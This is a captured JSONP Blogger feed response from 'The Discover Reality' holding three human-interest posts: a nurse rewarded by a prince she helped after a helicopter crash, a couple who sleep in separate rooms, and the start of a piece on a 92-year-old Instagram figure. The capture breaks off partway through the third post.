request_url: https://www.thediscoverreality.com/feeds/posts/default/-/life?alt=json-in-script&max-results=3&callback=jQuery11240653316266211166_1769802816775&_=1769802816776
body_size: 7482
content:
// API callback
jQuery11240653316266211166_1769802816775({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471"},"updated":{"$t":"2025-10-27T06:35:39.154+05:30"},"category":[{"term":"life"},{"term":"world"},{"term":"health"},{"term":"mind"},{"term":"education"},{"term":"animal"}],"title":{"type":"text","$t":"The Discover Reality "},"subtitle":{"type":"html","$t":"In today's vast sea of information, Discover Reality emerges as a beacon of authenticity. We meticulously sift through the noise to present you with the most compelling narratives, inspiring tales, and astonishing discoveries. Each story aims to illuminate the human experience and ignite a sense of wonder within our audience. Join us on this exhilarating journey of exploration and enlightenment, where every word promises insight and inspiration. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thediscoverreality.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/-\/life?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/search\/label\/life"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/-\/life\/-\/life?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"854"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-3722641352786354063"},"published":{"$t":"2025-10-27T06:35:00.004+05:30"},"updated":{"$t":"2025-10-27T06:35:39.000+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life"}],"title":{"type":"text","$t":"Woman helps a man in danger without knowing he's a prince: she receives an unexpected reward (+VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWOX7SJrz3Ez-n1W7PusAfRgumFXN4oCSdnM3dXHrMpNKG9txL1RCGQqS6G0TKsfSY0uS1PjshEjbLF1tVwcmx5ppgdsV3eNVGIj1Zllh2i5ULC8EYQxCAz-0C1RgwzNmNXswrhXJnFj7GK5sv8jNRoex4-QmP5KteWeuRp7oh4NwHphFOLNCDiPI5rFe9\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWOX7SJrz3Ez-n1W7PusAfRgumFXN4oCSdnM3dXHrMpNKG9txL1RCGQqS6G0TKsfSY0uS1PjshEjbLF1tVwcmx5ppgdsV3eNVGIj1Zllh2i5ULC8EYQxCAz-0C1RgwzNmNXswrhXJnFj7GK5sv8jNRoex4-QmP5KteWeuRp7oh4NwHphFOLNCDiPI5rFe9=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EHelping others not only makes us feel good,\u0026nbsp;not to mention those we\u0026nbsp;help: even small acts of kindness can make a difference in people's lives and improve the world we live in. Making your skills available to others when needed can literally save someone's life.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EArab prince\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EKarim Nader Abu Naba'a\u003C\/strong\u003E, son of an oil tycoon, knows this very well. The man was rescued by a young nurse who didn't know who he was: it is only thanks to her that he was saved following a bad accident.\u0026nbsp;Here is the story:\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Csmall style=\"box-sizing: border-box; word-break: break-word;\"\u003Evia\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/www.clarin.com\/viste\/principe-arabe-sufrio-accidente-aereo-mujer-ayudo-recompenso-manera-impactante_0_gyVkARNe0d.html\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #de194f; word-break: break-word;\" target=\"_blank\"\u003EEl Clarin\u003C\/a\u003E\u003C\/span\u003E\u003C\/small\u003E\u003C\/p\u003E\u003Cdiv class=\"img-wrapper\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Cimg alt=\"principekarim\/Instagram\" height=\"665\" loading=\"lazy\" src=\"https:\/\/img.wtvideo.com\/images\/article\/list\/44532_1.jpg?v=1\" style=\"box-sizing: border-box; display: block; height: auto; margin: 0px auto; width: 744px; word-break: break-word;\" width=\"411\" \/\u003E\u003C\/div\u003E\u003Cp class=\"img-credit\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 16px; line-height: 20px; margin: 2px 0px 15px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Csmall style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Cspan style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/Co20kJ5MhA_\/?img_index=1\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #de194f; word-break: break-word;\" target=\"_blank\"\u003Eprincipekarim\/Instagram\u003C\/a\u003E\u003C\/span\u003E\u003C\/small\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EPrince Karim had traveled with some friends on vacation to Baraquilla, Colombia, to attend a concert. While flying in a\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Ehelicopter\u003C\/strong\u003E\u0026nbsp;with his friend and the pilot, the helicopter suddenly\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Elost altitude and crashed\u003C\/strong\u003E. Many people rushed\u0026nbsp;to the scene of the accident to render first aid while waiting for ambulances, including\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EFrancheska Lizardo, a nursing student\u003C\/strong\u003E\u0026nbsp;who helped the rescuers and stabilized the prince, completely unaware of who the man was.\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed \" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-0\" frameborder=\"0\" height=\"881\" id=\"instagram-embed-0\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/CbWFPTlt7fy\/embed\/?cr=1\u0026amp;v=14\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F44532%2Fwoman-helps-a-man-in-danger-without-knowing-he-s-a-prince%3A-she-receives-an-unexpected-reward-%2Bvideo#%7B%22ci%22%3A0%2C%22os%22%3A4526.700000017881%2C%22ls%22%3A4470.700000017881%2C%22le%22%3A4475.700000017881%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThe three men were then transported to the hospital, and even after hospitalization, the woman was concerned about the man's health. After the accident, Prince Karim was transferred to New York to undergo various surgeries. However, he never forgot the woman who saved his life, so he decided to\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;give her a special gift: a very expensive car,\u003C\/strong\u003E\u0026nbsp;documenting\u0026nbsp;the giving of the gift with a video posted on Instagram.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EIn the video, Karim told his story and said that the most important thing he learned from the incident is\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Ewho true friends are\u003C\/strong\u003E. He thanked the girl for helping him and told her to enjoy her new car. The girl\u0026nbsp;starred on\u0026nbsp;in disbelief at the car with a big bow on the hood and she was very grateful for the prince's gesture.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"media-wrapper no-quote embed \" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-bottom: 25px; margin-top: 0px; max-width: 100%; padding: 0px; word-break: break-word;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-1\" frameborder=\"0\" height=\"881\" id=\"instagram-embed-1\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/reel\/CpNks3jAE6J\/embed\/?cr=1\u0026amp;v=14\u0026amp;wp=540\u0026amp;rd=https%3A%2F%2Fwww.wtvideo.com\u0026amp;rp=%2Fread%2F44532%2Fwoman-helps-a-man-in-danger-without-knowing-he-s-a-prince%3A-she-receives-an-unexpected-reward-%2Bvideo#%7B%22ci%22%3A1%2C%22os%22%3A4529.700000017881%2C%22ls%22%3A4470.700000017881%2C%22le%22%3A4475.700000017881%7D\" style=\"background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; display: block; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px); word-break: break-word;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EMeanwhile, the prince\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Esued\u0026nbsp;the transport company\u003C\/strong\u003E\u0026nbsp;for failing to maintain the helicopter and has obtained compensation from an insurance company. With this money, he decided to build houses and schools in the city. Finally, the prince\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Erevealed that Francheska will also receive other gifts in the future\u003C\/strong\u003E\u0026nbsp;as a token of gratitude for saving his life.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThis story reminds us how important it is to be\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Egrateful\u003C\/strong\u003E\u0026nbsp;for the people who help us in difficult times and how important it is to\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Ehelp\u003C\/strong\u003E\u0026nbsp;others when you have the opportunity to do so.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/3722641352786354063"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/3722641352786354063"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2025\/10\/woman-helps-man-in-danger-without.html","title":"Woman helps a man in danger without knowing he's a prince: she receives an unexpected reward (+VIDEO)"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWOX7SJrz3Ez-n1W7PusAfRgumFXN4oCSdnM3dXHrMpNKG9txL1RCGQqS6G0TKsfSY0uS1PjshEjbLF1tVwcmx5ppgdsV3eNVGIj1Zllh2i5ULC8EYQxCAz-0C1RgwzNmNXswrhXJnFj7GK5sv8jNRoex4-QmP5KteWeuRp7oh4NwHphFOLNCDiPI5rFe9=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-2177869999386301533"},"published":{"$t":"2025-10-27T06:33:00.005+05:30"},"updated":{"$t":"2025-10-27T06:33:49.102+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mind"}],"title":{"type":"text","$t":"Married for over 15 years, this couple sleep in separate rooms: \"We are so happy now\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhko51ureCpAHCLiiFeawgJkNvVWTbmwmpCVl8gJiTYtXEAp2R2K8J4RR__fFSCoKX9G6kRXtZ2QllppL8Bnu2fXemxIP1xmOAi_bD7oAX6Bp_57wJ1X-h_g--b7qHQNMwi06fNi-b5i4MobxyOPf5JN809nKWxR1m3TLK9_2-sH-12wttWl2yDkArglq1E\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhko51ureCpAHCLiiFeawgJkNvVWTbmwmpCVl8gJiTYtXEAp2R2K8J4RR__fFSCoKX9G6kRXtZ2QllppL8Bnu2fXemxIP1xmOAi_bD7oAX6Bp_57wJ1X-h_g--b7qHQNMwi06fNi-b5i4MobxyOPf5JN809nKWxR1m3TLK9_2-sH-12wttWl2yDkArglq1E=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EChrissy and Tom Clark\u003C\/strong\u003E\u0026nbsp;are a couple from Utah, USA, who got married in 2008 and have been together for over 15 years. Recently, Chrissy responded to a\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003ETikTok\u003C\/strong\u003E\u0026nbsp;user who wondered if it was \"normal\" for married couples to sleep in separate bedrooms. In a\u0026nbsp;video that has amassed nearly a million views, Chrissy explained that she\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Esleeps separately from her husband.\u003C\/strong\u003E\u0026nbsp;In fact, she showed her spouse's room and hers, which is just down the hall.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Csmall style=\"box-sizing: border-box; word-break: break-word;\"\u003Evia\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/www.buzzfeed.com\/alexalisitza\/tiktok-couple-separate-bedrooms\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #de194f; word-break: break-word;\" target=\"_blank\"\u003EBuzzFeed\u003C\/a\u003E\u003C\/span\u003E\u003C\/small\u003E\u003C\/p\u003E\u003Cdiv class=\"img-wrapper\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Cimg alt=\"TikTok\/tiktockchrissy\" height=\"666\" loading=\"lazy\" src=\"https:\/\/img.wtvideo.com\/images\/article\/list\/39861_1.jpg\" style=\"box-sizing: border-box; display: block; height: auto; margin: 0px auto; width: 744px; word-break: break-word;\" width=\"500\" \/\u003E\u003C\/div\u003E\u003Cp class=\"img-credit\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 16px; line-height: 20px; margin: 2px 0px 15px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Csmall style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Cspan style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tiktockchrissy\/video\/7050254619661995311\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #de194f; word-break: break-word;\" target=\"_blank\"\u003ETikTok\/tiktockchrissy\u003C\/a\u003E\u003C\/span\u003E\u003C\/small\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThe couple chose to sleep in separate rooms a few years ago,\u0026nbsp;because\u0026nbsp;Chrissy had a\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Epersistent cough\u003C\/strong\u003E\u0026nbsp;that didn't\u0026nbsp;allow her sleep very well:\u0026nbsp;\u003Cem style=\"box-sizing: border-box; word-break: break-word;\"\u003E\"Because of the cough, one of us ended up sleeping on the sofa or in the guest room. After the cough went away, we continued to sleep in separate rooms because we were both much better off for different reasons,”\u003C\/em\u003E\u0026nbsp;Chrissy said.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EIn fact, the reasons for sleeping apart are numerous: the\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Etwo have very different evening habits\u003C\/strong\u003E. Chrissy prefers a dark room, while Tom likes to wake up to natural window light. She is more comfortable on a\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Efirm bed and he loves the box-spring, soft mattress\u003C\/strong\u003E.\u0026nbsp;\u003Cem style=\"box-sizing: border-box; word-break: break-word;\"\u003E\"Over the years we have tried different mattresses and have never been able to find one that we both liked. Not to mention that Tom snores and takes all the blankets,\"\u003C\/em\u003E\u0026nbsp;Chrissy commented.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThe woman also explained that they both\u0026nbsp;do smart working together, travel together, raise children together and spend all the hours of the day practically\u0026nbsp;glued to each other. A restful sleep for both has\u0026nbsp;improved the mood of the couple and made it even more close-knit.\u0026nbsp;\u003Cem style=\"box-sizing: border-box; word-break: break-word;\"\u003E\"The quality of sleep has improved our marriage. I'm not cranky, and neither is he. We still cuddle in bed and watch TV, but when it's time to sleep, he goes to sleep in his bedroom,\"\u003C\/em\u003E\u0026nbsp;she explained.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"img-wrapper\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Cimg alt=\"TikTok\/tiktockchrissy\" height=\"461\" loading=\"lazy\" src=\"https:\/\/img.wtvideo.com\/images\/article\/list\/39861_2.jpg\" style=\"box-sizing: border-box; display: block; height: auto; margin: 0px auto; width: 744px; word-break: break-word;\" width=\"334\" \/\u003E\u003C\/div\u003E\u003Cp class=\"img-credit\" style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 16px; line-height: 20px; margin: 2px 0px 15px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Csmall style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Cspan style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tiktockchrissy\/video\/7102162603933306154\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #de194f; word-break: break-word;\" target=\"_blank\"\u003ETikTok\/tiktockchrissy\u003C\/a\u003E\u003C\/span\u003E\u003C\/small\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EChrissy then decided to\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Eshare\u003C\/strong\u003E\u0026nbsp;her habit on the web and with other couples to show that there is nothing wrong with admitting to sleeping in separate rooms - and that this does not negatively affect the couple's relationship.\u0026nbsp;\u003Cem style=\"box-sizing: border-box; word-break: break-word;\"\u003E\"I think a lot of couples sleep apart and don't feel comfortable admitting it. If there are couples thinking about doing the same, I\u0026nbsp;urge you to do it,\"\u003C\/em\u003E\u0026nbsp;she concluded.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003EThe video immediately went viral,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003Egarnering millions of views\u003C\/strong\u003E\u0026nbsp;and thousands of comments from people who expressed their opinions about the story. Some have stated that they believe sleeping in the same bed is an essential part of marriage, while others disagree.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; margin-top: 0px; padding-left: 0px; padding-right: 0px; word-break: break-word;\"\u003E\u003Cstrong style=\"box-sizing: border-box; word-break: break-word;\"\u003EWhat do you think?\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/2177869999386301533"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/2177869999386301533"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2025\/10\/married-for-over-15-years-this-couple.html","title":"Married for over 15 years, this couple sleep in separate rooms: \"We are so happy now\""}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhko51ureCpAHCLiiFeawgJkNvVWTbmwmpCVl8gJiTYtXEAp2R2K8J4RR__fFSCoKX9G6kRXtZ2QllppL8Bnu2fXemxIP1xmOAi_bD7oAX6Bp_57wJ1X-h_g--b7qHQNMwi06fNi-b5i4MobxyOPf5JN809nKWxR1m3TLK9_2-sH-12wttWl2yDkArglq1E=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-7491850624808216437"},"published":{"$t":"2025-10-27T06:16:00.001+05:30"},"updated":{"$t":"2025-10-27T06:16:34.760+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"life"}],"title":{"type":"text","$t":"At 92, She Defies Age and Expectations: “I Dress How I Want — I’ve Always Been a Rebel”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwd8lqAmU4VkJPDGB5EAOcHk1LcKDEtCYV7Tdkv5_RMQikV_md4UF5E_E_yFSqPCi79kues0s35iGdznO-M8y7Te4gsmW1XrWjzPoDPvO6VXuQf5gEPNnqU5mepq36xzK3odkLOjd9LUHPlXuRkN2yfmv1NfPf5_qrv2rQlvxZsTB358MOQK6JVvSvBjyy\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwd8lqAmU4VkJPDGB5EAOcHk1LcKDEtCYV7Tdkv5_RMQikV_md4UF5E_E_yFSqPCi79kues0s35iGdznO-M8y7Te4gsmW1XrWjzPoDPvO6VXuQf5gEPNnqU5mepq36xzK3odkLOjd9LUHPlXuRkN2yfmv1NfPf5_qrv2rQlvxZsTB358MOQK6JVvSvBjyy=s16000\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"OpenSans, sans-serif\" style=\"color: #3f3f3f; font-size: 18px;\"\u003E90 has now become the new 20, at least according to this elderly woman who with her counter-current, transgressive, colorful photos and with her enormous energy, sympathy and will to live,\u003C\/span\u003E\u003Cspan face=\"OpenSans, sans-serif\" style=\"color: #3f3f3f; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, sans-serif; font-size: 18px; word-break: break-word;\"\u003Ehas conquered millions and millions of instagrammers from all over the globe, who do nothing but follow her with interest\u003C\/strong\u003E\u003Cspan face=\"OpenSans, sans-serif\" style=\"color: #3f3f3f; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"OpenSans, sans-serif\" style=\"color: #3f3f3f; font-size: 18px;\"\u003Eand irony on her official\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/baddiewinkle\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #de194f; font-family: OpenSans, sans-serif; font-size: 18px; word-break: break-word;\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003Cspan face=\"OpenSans, sans-serif\" style=\"color: #3f3f3f; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"OpenSans, sans-serif\" style=\"color: #3f3f3f; font-size: 18px;\"\u003Echannel. Her name is Helen Ruth Van Winkle, and at the age of 92 she manages to teach a lesson in youth and infectious energy that today's new generation would dream of!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #3f3f3f; font-family: OpenSans, 